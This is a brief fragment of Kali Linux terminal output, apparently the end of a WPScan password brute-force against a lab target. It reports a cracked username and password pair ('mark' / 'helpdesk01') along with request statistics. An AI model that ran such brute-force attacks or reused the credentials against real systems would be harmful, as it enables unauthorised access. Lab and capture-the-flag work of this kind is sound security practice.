 [i] Valid Combinations Found:
| Username: mark, Password: helpdesk01
[+] Finished: Tue Jul  9 21:28:34 2019
[+] Requests Done: 12598
[+] Cached Requests: 5
[+] Data Sent: 5.593 MB
[+] Data Received: 7.672 MB
[+] Memory used: 178.523 MB
[+] Elapsed time: 00:08:16
root@kali:~#